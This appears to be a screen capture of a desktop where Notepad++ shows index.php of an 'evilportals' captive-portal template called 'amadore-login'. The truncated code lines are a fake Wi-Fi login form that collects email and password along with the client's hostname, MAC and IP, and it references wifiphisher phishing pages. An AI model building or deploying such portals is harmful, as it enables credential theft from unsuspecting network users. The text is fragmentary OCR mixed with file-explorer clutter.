 amadore-login
File Home Share View
Pin to Quick access
Copy
Paste
Clipboard
C:\Users\jeroenV\Downloads\evilportals-master (1)\evilportals-master\portals\amadore-login\index.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
ABP
style.css index.php
142 ame="email" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomp
143 d" name="password" class="form-control" placeholder="Password" autocorrect="off" autocomplete="of
144 name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>">
145 name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>">
146 name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>">
147 name="target" value="<?=$destination?>">
148 tn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Create &amp; Connect</butto
149 ter terms-text1">I agree to the <a href="#" class="url-color" id="btn1">Terms of Service</a> and
150 ter terms-text2"> reviewed the <a href="#" class="url-color">Amadore Privacy Policy</a></div>
151 ter terms-text3">Need help? <a href="#" class="url-color">0118 410 502</div>
152 ter terms-text4">Already have an account? <a href="#" class="url-color">Click Here!</div>
153
154
155
156 rg (https://github.com/wifiphisher/wifiphisher/blob/master/wifiphisher/data/phishing-pages/oauth-
157
158 rl-color1">
159
160
161
162
163 n>
164
165
PHP Hypertext Preprocessor file length : 8.424 lines : 230 Ln : 150 Col : 92 Pos : 4.395 Unix (LF) UTF-8 IN
.dropbox.cache
Amadore
amadore-login
css
img
Dropbox
.dropbox.cache
677 Hurricane Rur
Bitlocker HP ZBOO
Camera Uploads
Crestron
Documenten
evilportals-master
Tandarts
OneDrive - vbhi.com
vbhi.com
AME0290-LIGHTN
Domain UI-UX - G
Domain UI-UX - V
This PC
3D Objects
Desktop
Documents
Downloads
Music
8 items 1 item selected 8,23 KB
ore Privacy Policy
18 410 502
ount? Click Here!
SLEEP LAUGH DRINK EAT ENJOY
20:18
26-3-2021
4